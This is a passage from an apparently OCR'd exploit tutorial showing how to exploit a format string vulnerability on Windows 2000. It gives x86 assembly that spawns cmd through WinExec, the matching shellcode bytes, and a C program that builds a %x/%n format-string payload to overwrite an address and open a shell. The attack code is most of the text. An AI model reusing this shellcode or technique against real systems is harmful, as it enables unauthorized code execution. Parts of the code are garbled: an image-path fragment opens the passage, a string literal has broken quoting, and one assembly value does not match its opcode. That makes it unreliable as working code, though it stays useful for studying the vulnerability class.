return 0;
}
Indeed, on running we hit out break point - so we are back in our code. Now we know we have gained control over the program's execution we can set about placing our exploit code in. Assume we wanted to spawn a shell our code would be as follows:
push ebp // Procedure Prologue - often not needed
mov ebp,esp // Procedure Prologue - often not needed
xor edi,edi // Get some NULLs
push edi // Push them onto the stack
mov byte ptr [ebp-04h],63h // Write 'c' of cmd
mov byte ptr [ebp-03h],6Dh // Write 'm' of cmd
mov byte ptr [ebp-02h],64h // Write 'd' of cmd
push edi // Push NULLs again (2nd Param for WinExec())
mov byte ptr [ebp-08h],03h // Turn it into SW_MAXIMIZE
lea eax,[ebp-04h] // Load address of cmd into EAX
push eax // Push it onto stack (1st Param for WinExec())
mov eax, 0x77E9B50E // Move address of WinExec() into EAX
call eax //<---- Call it
When the opcodes for these are extracted and added to our program our code is as follows:
#include <stdio.h>
int main()
{
char buffer[500]="printf ";
char exploit_code[]=","\x55\x8B\xEC\x33\xFF\x57\xC6\x45\xFC\x63\xC6
\x45\xFD\x6D\xC6\x45\xFE\x64\x57\xC6\x45\xF8\x01\x8D\x45\xFC\x50\xB8\x0E\xB5
\xE9\x77\xFF\xD0\xCC";
char buffer2[]="AAAAA%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
%x%x%x%x%x%x%x%x%x%x%x%x%x%x%.622496x%.621791x%n \x54\xFD\x12";
strcat(buffer,exploit_code);
strcat(buffer,buffer2);
system(buffer);
return 0;
}
When compiled and run a new shell is spawned. This is the simple way to exploit a format string vulnerability on Windows 2000. Recapping what we did - we formatted the number of bytes that matched the address where our exploit string could be found and